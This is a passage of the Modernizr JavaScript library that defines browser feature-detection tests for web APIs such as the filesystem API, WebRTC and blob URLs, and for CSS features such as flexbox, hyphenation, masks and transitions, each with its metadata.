    "href": "http://dev.w3.org/2009/dap/file-system/file-dir-sys.html"
  }],
  "authors": ["Eric Bidelman (@ebidel)"],
  "tags": ["file"],
  "builderAliases": ["file_filesystem"],
  "knownBugs": ["The API will be present in Chrome incognito, but will throw an exception. See crbug.com/93417"]
}
!*/

  Modernizr.addTest('filesystem', !!prefixed('requestFileSystem', window));

/*!
{
  "name": "form#requestAutocomplete()",
  "property": "requestautocomplete",
  "tags": ["form", "forms", "requestAutocomplete", "payments"],
  "notes": [{
    "name": "WHATWG proposed spec",
    "href": "https://wiki.whatwg.org/wiki/RequestAutocomplete"
  }]
}
!*/
/* DOC
When used with input[autocomplete] to annotate a form, form.requestAutocomplete() shows a dialog in Chrome that speeds up
checkout flows (payments specific for now).
*/

  Modernizr.addTest('requestautocomplete', !!prefixed('requestAutocomplete', createElement('form')));

/*!
{
  "authors": ["Cătălin Mariș"],
  "name": "Speech Recognition API",
  "notes": [
    {
      "name": "W3C Web Speech API Specification - The SpeechRecognition Interface",
      "href": "https://dvcs.w3.org/hg/speech-api/raw-file/tip/speechapi.html#speechreco-section"
    },
    {
      "name": "Introduction to the Web Speech API",
      "href": "http://updates.html5rocks.com/2013/01/Voice-Driven-Web-Apps-Introduction-to-the-Web-Speech-API"
    }
  ],
  "property": "speechrecognition",
  "tags": ["input", "speech"]
}
!*/


  Modernizr.addTest('speechrecognition', !!prefixed('SpeechRecognition', window));

/*!
{
  "name": "Blob URLs",
  "property": "bloburls",
  "caniuse": "bloburls",
  "notes": [{
    "name": "W3C Working Draft",
    "href": "https://www.w3.org/TR/FileAPI/#creating-revoking"
  }],
  "tags": ["file", "url"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Detects support for creating Blob URLs
*/

  var url = prefixed('URL', window, false);
  url = url && window[url];
  Modernizr.addTest('bloburls', url && 'revokeObjectURL' in url && 'createObjectURL' in url);

/*!
{
  "name": "Transferables Objects",
  "property": "transferables",
  "tags": ["performance", "workers"],
  "builderAliases": ["transferables"],
  "notes": [{
    "name": "HTML5 Rocks article",
    "href": "http://updates.html5rocks.com/2011/12/Transferable-Objects-Lightning-Fast"
  }],
  "async": true
}
!*/
/* DOC
Detects whether web workers can use `transferables` objects.
*/

  Modernizr.addAsyncTest(function() {
    var prerequisites = !!(Modernizr.blobconstructor &&
                           Modernizr.bloburls &&
                           Modernizr.webworkers &&
                           Modernizr.typedarrays);

    // Early exit
    if (!prerequisites) {
      return addTest('transferables', false);
    }

    // Proper test if prerequisites are met
    try {
      var buffer,
          scriptText = 'var hello = "world"',
          blob = new Blob([scriptText], {type: 'text/javascript'}),
          url = URL.createObjectURL(blob),
          worker = new Worker(url),
          timeout;

      // Just in case...
      worker.onerror = fail;
      timeout = setTimeout(fail, 200);

      // Building an minimal array buffer to send to the worker
      buffer = new ArrayBuffer(1);

      // Sending the buffer to the worker
      worker.postMessage(buffer, [buffer]);

      // If length of buffer is now 0, transferables are working
      addTest('transferables', buffer.byteLength === 0);
      cleanup();
    } catch (e) {
      fail();
    }

    function fail() {
      addTest('transferables', false);
      cleanup();
    }

    function cleanup() {
      if (url) {
        URL.revokeObjectURL(url);
      }
      if (worker) {
        worker.terminate();
      }
      if (timeout) {
        clearTimeout(timeout);
      }
    }
  });

/*!
{
  "name": "getUserMedia",
  "property": "getusermedia",
  "caniuse": "stream",
  "tags": ["webrtc"],
  "authors": ["Eric Bidelman"],
  "notes": [{
    "name": "W3C Media Capture and Streams spec",
    "href": "https://www.w3.org/TR/mediacapture-streams/"
  }],
  "polyfills": ["getusermedia"]
}
!*/

  Modernizr.addTest('getusermedia', !!prefixed('getUserMedia', navigator));

/*!
{
  "name": "RTC Peer Connection",
  "property": "peerconnection",
  "tags": ["webrtc"],
  "authors": ["Ankur Oberoi"],
  "notes": [{
    "name": "W3C Web RTC spec",
    "href": "https://www.w3.org/TR/webrtc/"
  }]
}
!*/

  Modernizr.addTest('peerconnection', !!prefixed('RTCPeerConnection', window));

/*!
{
  "name": "RTC Data Channel",
  "property": "datachannel",
  "notes": [{
    "name": "HTML5 Rocks! Article",
    "href": "http://www.html5rocks.com/en/tutorials/webrtc/datachannels/"
  }]
}
!*/
/* DOC
Detect for the RTCDataChannel API that allows for transfer data directly from one peer to another
*/


  Modernizr.addTest('datachannel', function() {
    if (!Modernizr.peerconnection) {
      return false;
    }
    for (var i = 0, l = domPrefixes.length; i < l; i++) {
      var PeerConnectionConstructor = window[domPrefixes[i] + 'RTCPeerConnection'];

      if (PeerConnectionConstructor) {
        var peerConnection = new PeerConnectionConstructor({
          'iceServers': [{'url': 'stun:0'}]
        });

        return 'createDataChannel' in peerConnection;
      }

    }
    return false;
  });

/*!
{
  "name": "matchMedia",
  "property": "matchmedia",
  "caniuse" : "matchmedia",
  "tags": ["matchmedia"],
  "authors": ["Alberto Elias"],
  "notes": [{
    "name": "W3C CSSOM View Module",
    "href": "https://drafts.csswg.org/cssom-view/#the-mediaquerylist-interface"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Window.matchMedia"
  }],
  "polyfills": ["matchmediajs"]
}
!*/
/* DOC

Detects support for matchMedia.

*/

  Modernizr.addTest('matchmedia', !!prefixed('matchMedia', window));


  /**
   * testAllProps determines whether a given CSS property is supported in the browser
   *
   * @memberof Modernizr
   * @name Modernizr.testAllProps
   * @optionName Modernizr.testAllProps()
   * @optionProp testAllProps
   * @access public
   * @function testAllProps
   * @param {string} prop - String naming the property to test (either camelCase or kebab-case)
   * @param {string} [value] - String of the value to test
   * @param {boolean} [skipValueTest=false] - Whether to skip testing that the value is supported when using non-native detection
   * @example
   *
   * testAllProps determines whether a given CSS property, in some prefixed form,
   * is supported by the browser.
   *
   * ```js
   * testAllProps('boxSizing')  // true
   * ```
   *
   * It can optionally be given a CSS value in string form to test if a property
   * value is valid
   *
   * ```js
   * testAllProps('display', 'block') // true
   * testAllProps('display', 'penguin') // false
   * ```
   *
   * A boolean can be passed as a third parameter to skip the value check when
   * native detection (@supports) isn't available.
   *
   * ```js
   * testAllProps('shapeOutside', 'content-box', true);
   * ```
   */

  function testAllProps(prop, value, skipValueTest) {
    return testPropsAll(prop, undefined, undefined, value, skipValueTest);
  }
  ModernizrProto.testAllProps = testAllProps;
  
/*!
{
  "name": "Font Ligatures",
  "property": "ligatures",
  "caniuse": "font-feature",
  "notes": [{
    "name": "Cross-browser Web Fonts",
    "href": "http://www.sitepoint.com/cross-browser-web-fonts-part-3/"
  }]
}
!*/
/* DOC
Detects support for OpenType ligatures
*/

  Modernizr.addTest('ligatures', testAllProps('fontFeatureSettings', '"liga" 1'));

/*!
{
  "name": "CSS Animations",
  "property": "cssanimations",
  "caniuse": "css-animation",
  "polyfills": ["transformie", "csssandpaper"],
  "tags": ["css"],
  "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
  "notes": [{
    "name" : "Article: 'Dispelling the Android CSS animation myths'",
    "href": "https://goo.gl/OGw5Gm"
  }]
}
!*/
/* DOC
Detects whether or not elements can be animated using CSS
*/

  Modernizr.addTest('cssanimations', testAllProps('animationName', 'a', true));

/*!
{
  "name": "CSS Generated Content Animations",
  "property": "csspseudoanimations",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csspseudoanimations', function() {
    var result = false;

    if (!Modernizr.cssanimations || !window.getComputedStyle) {
      return result;
    }

    var styles = [
      '@', Modernizr._prefixes.join('keyframes csspseudoanimations { from { font-size: 10px; } }@').replace(/\@$/, ''),
      '#modernizr:before { content:" "; font-size:5px;',
      Modernizr._prefixes.join('animation:csspseudoanimations 1ms infinite;'),
      '}'
    ].join('');

    Modernizr.testStyles(styles, function(elem) {
      result = window.getComputedStyle(elem, ':before').getPropertyValue('font-size') === '10px';
    });

    return result;
  });

/*!
{
  "name": "Appearance",
  "property": "appearance",
  "caniuse": "css-appearance",
  "tags": ["css"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/-moz-appearance"
  },{
    "name": "CSS-Tricks CSS Almanac: appearance",
    "href": "https://css-tricks.com/almanac/properties/a/appearance/"
  }]
}
!*/
/* DOC
Detects support for the `appearance` css property, which is used to make an
element inherit the style of a standard user interface element. It can also be
used to remove the default styles of an element, such as input and buttons.
*/

  Modernizr.addTest('appearance', testAllProps('appearance'));

/*!
{
  "name": "Backdrop Filter",
  "property": "backdropfilter",
  "authors": ["Brian Seward"],
  "tags": ["css"],
  "notes": [
    {
      "name": "W3C Editor’s Draft specification",
      "href": "https://drafts.fxtf.org/filters-2/#BackdropFilterProperty"
    },
    {
      "name": "Caniuse for CSS Backdrop Filter",
      "href": "http://caniuse.com/#feat=css-backdrop-filter"
    },
    {
      "name": "WebKit Blog introduction + Demo",
      "href": "https://www.webkit.org/blog/3632/introducing-backdrop-filters/"
    }
  ]
}
!*/
/* DOC
Detects support for CSS Backdrop Filters, allowing for background blur effects like those introduced in iOS 7. Support for this was added to iOS Safari/WebKit in iOS 9.
*/

  Modernizr.addTest('backdropfilter', testAllProps('backdropFilter'));

/*!
{
  "name": "CSS Background Clip Text",
  "property": "backgroundcliptext",
  "authors": ["ausi"],
  "tags": ["css"],
  "notes": [
    {
      "name": "CSS Tricks Article",
      "href": "https://css-tricks.com/image-under-text/"
    },
    {
      "name": "MDN Docs",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/background-clip"
    },
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/199"
    }
  ]
}
!*/
/* DOC
Detects the ability to control specifies whether or not an element's background
extends beyond its border in CSS
*/

  Modernizr.addTest('backgroundcliptext', function() {
    return testAllProps('backgroundClip', 'text');
  });

/*!
{
  "name": "Background Position XY",
  "property": "bgpositionxy",
  "tags": ["css"],
  "builderAliases": ["css_backgroundposition_xy"],
  "authors": ["Allan Lei", "Brandom Aaron"],
  "notes": [{
    "name": "Demo",
    "href": "https://jsfiddle.net/allanlei/R8AYS/"
  }, {
    "name": "Adapted From",
    "href": "https://github.com/brandonaaron/jquery-cssHooks/blob/master/bgpos.js"
  }]
}
!*/
/* DOC
Detects the ability to control an element's background position using css
*/

  Modernizr.addTest('bgpositionxy', function() {
    return testAllProps('backgroundPositionX', '3px', true) && testAllProps('backgroundPositionY', '5px', true);
  });

/*!
{
  "name": "Background Repeat",
  "property": ["bgrepeatspace", "bgrepeatround"],
  "tags": ["css"],
  "builderAliases": ["css_backgroundrepeat"],
  "authors": ["Ryan Seddon"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/background-repeat"
  }, {
    "name": "Test Page",
    "href": "https://jsbin.com/uzesun/"
  }, {
    "name": "Demo",
    "href": "https://jsfiddle.net/ryanseddon/yMLTQ/6/"
  }]
}
!*/
/* DOC
Detects the ability to use round and space as properties for background-repeat
*/

  // Must value-test these
  Modernizr.addTest('bgrepeatround', testAllProps('backgroundRepeat', 'round'));
  Modernizr.addTest('bgrepeatspace', testAllProps('backgroundRepeat', 'space'));

/*!
{
  "name": "Background Size",
  "property": "backgroundsize",
  "tags": ["css"],
  "knownBugs": ["This will false positive in Opera Mini - https://github.com/Modernizr/Modernizr/issues/396"],
  "notes": [{
    "name": "Related Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/396"
  }]
}
!*/

  Modernizr.addTest('backgroundsize', testAllProps('backgroundSize', '100%', true));

/*!
{
  "name": "Background Size Cover",
  "property": "bgsizecover",
  "tags": ["css"],
  "builderAliases": ["css_backgroundsizecover"],
  "notes": [{
    "name" : "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/background-size"
  }]
}
!*/

  // Must test value, as this specifically tests the `cover` value
  Modernizr.addTest('bgsizecover', testAllProps('backgroundSize', 'cover'));

/*!
{
  "name": "Border Image",
  "property": "borderimage",
  "caniuse": "border-image",
  "polyfills": ["css3pie"],
   "knownBugs": ["Android < 2.0 is true, but has a broken implementation"],
  "tags": ["css"]
}
!*/

  Modernizr.addTest('borderimage', testAllProps('borderImage', 'url() 1', true));

/*!
{
  "name": "Border Radius",
  "property": "borderradius",
  "caniuse": "border-radius",
  "polyfills": ["css3pie"],
  "tags": ["css"],
  "notes": [{
    "name": "Comprehensive Compat Chart",
    "href": "https://muddledramblings.com/table-of-css3-border-radius-compliance"
  }]
}
!*/

  Modernizr.addTest('borderradius', testAllProps('borderRadius', '0px', true));

/*!
{
  "name": "Box Shadow",
  "property": "boxshadow",
  "caniuse": "css-boxshadow",
  "tags": ["css"],
  "knownBugs": [
    "WebOS false positives on this test.",
    "The Kindle Silk browser false positives"
  ]
}
!*/

  Modernizr.addTest('boxshadow', testAllProps('boxShadow', '1px 1px', true));

/*!
{
  "name": "Box Sizing",
  "property": "boxsizing",
  "caniuse": "css3-boxsizing",
  "polyfills": ["borderboxmodel", "boxsizingpolyfill", "borderbox"],
  "tags": ["css"],
  "builderAliases": ["css_boxsizing"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/box-sizing"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/248"
  }]
}
!*/

  Modernizr.addTest('boxsizing', testAllProps('boxSizing', 'border-box', true) && (document.documentMode === undefined || document.documentMode > 7));

/*!
{
  "name": "CSS Columns",
  "property": "csscolumns",
  "caniuse": "multicolumn",
  "polyfills": ["css3multicolumnjs"],
  "tags": ["css"]
}
!*/


  (function() {

    /* jshint -W053 */
    Modernizr.addTest('csscolumns', function() {
      var bool = false;
      var test = testAllProps('columnCount');
      try {
        if (bool = !!test) {
          bool = new Boolean(bool);
        }
      } catch (e) {}

      return bool;
    });

    var props = ['Width', 'Span', 'Fill', 'Gap', 'Rule', 'RuleColor', 'RuleStyle', 'RuleWidth', 'BreakBefore', 'BreakAfter', 'BreakInside'];
    var name, test;

    for (var i = 0; i < props.length; i++) {
      name = props[i].toLowerCase();
      test = testAllProps('column' + props[i]);

      // break-before, break-after & break-inside are not "column"-prefixed in spec
      if (name === 'breakbefore' || name === 'breakafter' || name == 'breakinside') {
        test = test || testAllProps(props[i]);
      }

      Modernizr.addTest('csscolumns.' + name, test);
    }


  })();


/*!
{
  "name": "CSS Display run-in",
  "property": "display-runin",
  "authors": ["alanhogan"],
  "tags": ["css"],
  "builderAliases": ["css_displayrunin"],
  "notes": [{
    "name": "CSS Tricks Article",
    "href": "https://css-tricks.com/596-run-in/"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/198"
  }]
}
!*/

  Modernizr.addTest('displayrunin', testAllProps('display', 'run-in'),
    {aliases: ['display-runin']});

/*!
{
  "name": "CSS text-overflow ellipsis",
  "property": "ellipsis",
  "caniuse": "text-overflow",
  "polyfills": [
    "text-overflow"
  ],
  "tags": ["css"]
}
!*/

  Modernizr.addTest('ellipsis', testAllProps('textOverflow', 'ellipsis'));

/*!
{
  "name": "CSS Filters",
  "property": "cssfilters",
  "caniuse": "css-filters",
  "polyfills": ["polyfilter"],
  "tags": ["css"],
  "builderAliases": ["css_filters"],
  "notes": [{
    "name": "MDN article on CSS filters",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
  }]
}
!*/

  Modernizr.addTest('cssfilters', function() {
    if (Modernizr.supports) {
      return testAllProps('filter', 'blur(2px)');
    } else {
      var el = createElement('a');
      el.style.cssText = prefixes.join('filter:blur(2px); ');
      // https://github.com/Modernizr/Modernizr/issues/615
      // documentMode is needed for false positives in oldIE, please see issue above
      return !!el.style.length && ((document.documentMode === undefined || document.documentMode > 9));
    }
  });


/*!
{
  "name": "Flexbox",
  "property": "flexbox",
  "caniuse": "flexbox",
  "tags": ["css"],
  "notes": [{
    "name": "The _new_ flexbox",
    "href": "http://dev.w3.org/csswg/css3-flexbox"
  }],
  "warnings": [
    "A `true` result for this detect does not imply that the `flex-wrap` property is supported; see the `flexwrap` detect."
  ]
}
!*/
/* DOC
Detects support for the Flexible Box Layout model, a.k.a. Flexbox, which allows easy manipulation of layout order and sizing within a container.
*/

  Modernizr.addTest('flexbox', testAllProps('flexBasis', '1px', true));

/*!
{
  "name": "Flexbox (legacy)",
  "property": "flexboxlegacy",
  "tags": ["css"],
  "polyfills": ["flexie"],
  "notes": [{
    "name": "The _old_ flexbox",
    "href": "https://www.w3.org/TR/2009/WD-css3-flexbox-20090723/"
  }]
}
!*/

  Modernizr.addTest('flexboxlegacy', testAllProps('boxDirection', 'reverse', true));

/*!
{
  "name": "Flexbox (tweener)",
  "property": "flexboxtweener",
  "tags": ["css"],
  "polyfills": ["flexie"],
  "notes": [{
    "name": "The _inbetween_ flexbox",
    "href": "https://www.w3.org/TR/2011/WD-css3-flexbox-20111129/"
  }],
  "warnings": ["This represents an old syntax, not the latest standard syntax."]
}
!*/

  Modernizr.addTest('flexboxtweener', testAllProps('flexAlign', 'end', true));

/*!
{
  "name": "Flex Line Wrapping",
  "property": "flexwrap",
  "tags": ["css", "flexbox"],
  "notes": [{
    "name": "W3C Flexible Box Layout spec",
    "href": "http://dev.w3.org/csswg/css3-flexbox"
  }],
  "warnings": [
    "Does not imply a modern implementation – see documentation."
  ]
}
!*/
/* DOC
Detects support for the `flex-wrap` CSS property, part of Flexbox, which isn’t present in all Flexbox implementations (notably Firefox).

This featured in both the 'tweener' syntax (implemented by IE10) and the 'modern' syntax (implemented by others). This detect will return `true` for either of these implementations, as long as the `flex-wrap` property is supported. So to ensure the modern syntax is supported, use together with `Modernizr.flexbox`:

```javascript
if (Modernizr.flexbox && Modernizr.flexwrap) {
  // Modern Flexbox with `flex-wrap` supported
}
else {
  // Either old Flexbox syntax, or `flex-wrap` not supported
}
```
*/

  Modernizr.addTest('flexwrap', testAllProps('flexWrap', 'wrap', true));

/*!
{
  "name": "CSS Hyphens",
  "caniuse": "css-hyphens",
  "property": ["csshyphens", "softhyphens", "softhyphensfind"],
  "tags": ["css"],
  "builderAliases": ["css_hyphens"],
  "async" : true,
  "authors": ["David Newton"],
  "warnings": [
    "These tests currently require document.body to be present",
    "If loading Hyphenator.js via yepnope, be cautious of issue 158: http://code.google.com/p/hyphenator/issues/detail?id=158",
    "This is very large – only include it if you absolutely need it"
    ],
  "notes": [{
    "name": "The Current State of Hyphenation on the Web.",
    "href": "http://davidnewton.ca/the-current-state-of-hyphenation-on-the-web"
  },{
    "name": "Hyphenation Test Page",
    "href": "http://davidnewton.ca/demos/hyphenation/test.html"
  },{
    "name": "Hyphenation is Language Specific",
    "href": " http://code.google.com/p/hyphenator/source/diff?spec=svn975&r=975&format=side&path=/trunk/Hyphenator.js#sc_svn975_313"
  },{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/312"
  }]
}
!*/


  Modernizr.addAsyncTest(function() {
    var waitTime = 300;
    setTimeout(runHyphenTest, waitTime);
    // Wait 1000ms so we can hope for document.body
    function runHyphenTest() {
      if (!document.body && !document.getElementsByTagName('body')[0]) {
        setTimeout(runHyphenTest, waitTime);
        return;
      }

      // functional test of adding hyphens:auto
      function test_hyphens_css() {
        try {
          /* create a div container and a span within that
           * these have to be appended to document.body, otherwise some browsers can give false negative */
          var div = createElement('div');
          var span = createElement('span');
          var divStyle = div.style;
          var spanHeight = 0;
          var spanWidth = 0;
          var result = false;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          div.appendChild(span);
          span.innerHTML = 'Bacon ipsum dolor sit amet jerky velit in culpa hamburger et. Laborum dolor proident, enim dolore duis commodo et strip steak. Salami anim et, veniam consectetur dolore qui tenderloin jowl velit sirloin. Et ad culpa, fatback cillum jowl ball tip ham hock nulla short ribs pariatur aute. Pig pancetta ham bresaola, ut boudin nostrud commodo flank esse cow tongue culpa. Pork belly bresaola enim pig, ea consectetur nisi. Fugiat officia turkey, ea cow jowl pariatur ullamco proident do laborum velit sausage. Magna biltong sint tri-tip commodo sed bacon, esse proident aliquip. Ullamco ham sint fugiat, velit in enim sed mollit nulla cow ut adipisicing nostrud consectetur. Proident dolore beef ribs, laborum nostrud meatball ea laboris rump cupidatat labore culpa. Shankle minim beef, velit sint cupidatat fugiat tenderloin pig et ball tip. Ut cow fatback salami, bacon ball tip et in shank strip steak bresaola. In ut pork belly sed mollit tri-tip magna culpa veniam, short ribs qui in andouille ham consequat. Dolore bacon t-bone, velit short ribs enim strip steak nulla. Voluptate labore ut, biltong swine irure jerky. Cupidatat excepteur aliquip salami dolore. Ball tip strip steak in pork dolor. Ad in esse biltong. Dolore tenderloin exercitation ad pork loin t-bone, dolore in chicken ball tip qui pig. Ut culpa tongue, sint ribeye dolore ex shank voluptate hamburger. Jowl et tempor, boudin pork chop labore ham hock drumstick consectetur tri-tip elit swine meatball chicken ground round. Proident shankle mollit dolore. Shoulder ut duis t-bone quis reprehenderit. Meatloaf dolore minim strip steak, laboris ea aute bacon beef ribs elit shank in veniam drumstick qui. Ex laboris meatball cow tongue pork belly. Ea ball tip reprehenderit pig, sed fatback boudin dolore flank aliquip laboris eu quis. Beef ribs duis beef, cow corned beef adipisicing commodo nisi deserunt exercitation. Cillum dolor t-bone spare ribs, ham hock est sirloin. Brisket irure meatloaf in, boudin pork belly sirloin ball tip. Sirloin sint irure nisi nostrud aliqua. Nostrud nulla aute, enim officia culpa ham hock. Aliqua reprehenderit dolore sunt nostrud sausage, ea boudin pork loin ut t-bone ham tempor. Tri-tip et pancetta drumstick laborum. Ham hock magna do nostrud in proident. Ex ground round fatback, venison non ribeye in.';

          document.body.insertBefore(div, firstChild);

          /* get size of unhyphenated text */
          divStyle.cssText = 'position:absolute;top:0;left:0;width:5em;text-align:justify;text-justification:newspaper;';
          spanHeight = span.offsetHeight;
          spanWidth = span.offsetWidth;

          /* compare size with hyphenated text */
          divStyle.cssText = 'position:absolute;top:0;left:0;width:5em;text-align:justify;' +
            'text-justification:newspaper;' +
            prefixes.join('hyphens:auto; ');

          result = (span.offsetHeight != spanHeight || span.offsetWidth != spanWidth);

          /* results and cleanup */
          document.body.removeChild(div);
          div.removeChild(span);

          return result;
        } catch (e) {
          return false;
        }
      }

      // for the softhyphens test
      function test_hyphens(delimiter, testWidth) {
        try {
          /* create a div container and a span within that
           * these have to be appended to document.body, otherwise some browsers can give false negative */
          var div = createElement('div');
          var span = createElement('span');
          var divStyle = div.style;
          var spanSize = 0;
          var result = false;
          var result1 = false;
          var result2 = false;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          divStyle.cssText = 'position:absolute;top:0;left:0;overflow:visible;width:1.25em;';
          div.appendChild(span);
          document.body.insertBefore(div, firstChild);


          /* get height of unwrapped text */
          span.innerHTML = 'mm';
          spanSize = span.offsetHeight;

          /* compare height w/ delimiter, to see if it wraps to new line */
          span.innerHTML = 'm' + delimiter + 'm';
          result1 = (span.offsetHeight > spanSize);

          /* if we're testing the width too (i.e. for soft-hyphen, not zws),
           * this is because tested Blackberry devices will wrap the text but not display the hyphen */
          if (testWidth) {
            /* get width of wrapped, non-hyphenated text */
            span.innerHTML = 'm<br />m';
            spanSize = span.offsetWidth;

            /* compare width w/ wrapped w/ delimiter to see if hyphen is present */
            span.innerHTML = 'm' + delimiter + 'm';
            result2 = (span.offsetWidth > spanSize);
          } else {
            result2 = true;
          }

          /* results and cleanup */
          if (result1 === true && result2 === true) { result = true; }
          document.body.removeChild(div);
          div.removeChild(span);

          return result;
        } catch (e) {
          return false;
        }
      }

      // testing if in-browser Find functionality will work on hyphenated text
      function test_hyphens_find(delimiter) {
        try {
          /* create a dummy input for resetting selection location, and a div container
           * these have to be appended to document.body, otherwise some browsers can give false negative
           * div container gets the doubled testword, separated by the delimiter
           * Note: giving a width to div gives false positive in iOS Safari */
          var dummy = createElement('input');
          var div = createElement('div');
          var testword = 'lebowski';
          var result = false;
          var textrange;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          div.innerHTML = testword + delimiter + testword;

          document.body.insertBefore(div, firstChild);
          document.body.insertBefore(dummy, div);


          /* reset the selection to the dummy input element, i.e. BEFORE the div container
           *   stackoverflow.com/questions/499126/jquery-set-cursor-position-in-text-area */
          if (dummy.setSelectionRange) {
            dummy.focus();
            dummy.setSelectionRange(0, 0);
          } else if (dummy.createTextRange) {
            textrange = dummy.createTextRange();
            textrange.collapse(true);
            textrange.moveEnd('character', 0);
            textrange.moveStart('character', 0);
            textrange.select();
          }

          /* try to find the doubled testword, without the delimiter */
          try {
            if (window.find) {
              result = window.find(testword + testword);
            } else {
              textrange = window.self.document.body.createTextRange();
              result = textrange.findText(testword + testword);
            }
          } catch (e) {
            result = false;
          }

          document.body.removeChild(div);
          document.body.removeChild(dummy);

          return result;
        } catch (e) {
          return false;
        }
      }

      addTest('csshyphens', function() {

        if (!testAllProps('hyphens', 'auto', true)) {
          return false;
        }

        /* Chrome lies about its hyphens support so we need a more robust test
           crbug.com/107111
           */
        try {
          return test_hyphens_css();
        } catch (e) {
          return false;
        }
      });

      addTest('softhyphens', function() {
        try {
          // use numeric entity instead of &shy; in case it's XHTML
          return test_hyphens('&#173;', true) && test_hyphens('&#8203;', false);
        } catch (e) {
          return false;
        }
      });

      addTest('softhyphensfind', function() {
        try {
          return test_hyphens_find('&#173;') && test_hyphens_find('&#8203;');
        } catch (e) {
          return false;
        }
      });

    }
  });

/*!
{
  "name": "CSS Mask",
  "caniuse": "css-masks",
  "property": "cssmask",
  "tags": ["css"],
  "builderAliases": ["css_mask"],
  "notes": [
    {
      "name": "Webkit blog on CSS Masks",
      "href": "https://webkit.org/blog/181/css-masks/"
    },
    {
      "name": "Safari Docs",
      "href": "https://developer.apple.com/library/safari/#documentation/InternetWeb/Conceptual/SafariVisualEffectsProgGuide/Masks/Masks.html"
    },
    {
      "name": "CSS SVG mask",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/mask"
    },
    {
      "name": "Combine with clippaths for awesomeness",
      "href": "https://generic.cx/for/webkit/test.html"
    }
  ]
}
!*/

  Modernizr.addTest('cssmask', testAllProps('maskRepeat', 'repeat-x', true));

/*!
{
  "name": "CSS Overflow Scrolling",
  "property": "overflowscrolling",
  "tags": ["css"],
  "builderAliases": ["css_overflow_scrolling"],
  "warnings": ["Introduced in iOS5b2. API is subject to change."],
  "notes": [{
    "name": "Article on iOS overflow scrolling",
    "href": "https://css-tricks.com/snippets/css/momentum-scrolling-on-ios-overflow-elements/"
  }]
}
!*/

  Modernizr.addTest('overflowscrolling', testAllProps('overflowScrolling', 'touch', true));

/*!
{
  "name": "CSS Reflections",
  "caniuse": "css-reflections",
  "property": "cssreflections",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('cssreflections', testAllProps('boxReflect', 'above', true));

/*!
{
  "name": "CSS UI Resize",
  "property": "cssresize",
  "caniuse": "css-resize",
  "tags": ["css"],
  "builderAliases": ["css_resize"],
  "notes": [{
    "name": "W3C Specification",
    "href": "https://www.w3.org/TR/css3-ui/#resize"
  },{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/resize"
  }]
}
!*/
/* DOC
Test for CSS 3 UI "resize" property
*/

  Modernizr.addTest('cssresize', testAllProps('resize', 'both', true));

/*!
{
  "name": "Scroll Snap Points",
  "property": "scrollsnappoints",
  "notes": [{
    "name": "Setting native-like scrolling offsets in CSS with Scrolling Snap Points",
    "href": "http://generatedcontent.org/post/66817675443/setting-native-like-scrolling-offsets-in-css-with"
  },{
    "name": "MDN Article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Scroll_Snap_Points"
  }],
  "polyfills": ["scrollsnap"]
}
!*/
/* DOC
Detects support for CSS Snap Points
*/

    Modernizr.addTest('scrollsnappoints', testAllProps('scrollSnapType'));

/*!
{
  "name": "CSS Shapes",
  "property": "shapes",
  "tags": ["css"],
  "notes": [{
    "name": "CSS Shapes W3C specification",
    "href": "https://www.w3.org/TR/css-shapes"
  },{
    "name": "Examples from Adobe",
    "href": "http://webplatform.adobe.com/shapes/"
  }, {
    "name": "Samples showcasing uses of Shapes",
    "href": "http://codepen.io/collection/qFesk"
  }]
}
!*/

  Modernizr.addTest('shapes', testAllProps('shapeOutside', 'content-box', true));

/*!
{
  "name": "CSS text-align-last",
  "property": "textalignlast",
  "tags": ["css"],
  "knownBugs": ["IE does not support the 'start' or 'end' values."],
  "notes": [{
      "name": "Quicksmode",
      "href": "http://www.quirksmode.org/css/text/textalignlast.html"
    },{
      "name": "MDN",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/text-align-last"
    }]
}
!*/

  Modernizr.addTest('textalignlast', testAllProps('textAlignLast'));

/*!
{
  "name": "CSS Transforms",
  "property": "csstransforms",
  "caniuse": "transforms2d",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csstransforms', function() {
    // Android < 3.0 is buggy, so we sniff and blacklist
    // http://git.io/hHzL7w
    return navigator.userAgent.indexOf('Android 2.') === -1 &&
           testAllProps('transform', 'scale(1)', true);
  });

/*!
{
  "name": "CSS Transitions",
  "property": "csstransitions",
  "caniuse": "css-transitions",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csstransitions', testAllProps('transition', 'all', true));

/*!
{
  "name": "CSS Generated Content Transitions",
  "property": "csspseudotransitions",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csspseudotransitions', function() {
    var result = false;

    if (!Modernizr.csstransitions || !window.getComputedStyle) {
      return result;
    }

    var styles =
      '#modernizr:before { content:" "; font-size:5px;' + Modernizr._prefixes.join('transition:0s 100s;') + '}' +
      '#modernizr.trigger:before { font-size:10px; }';

    Modernizr.testStyles(styles, function(elem) {
      // Force rendering of the element's styles so that the transition will trigger
      window.getComputedStyle(elem, ':before').getPropertyValue('font-size');
      elem.className += 'trigger';
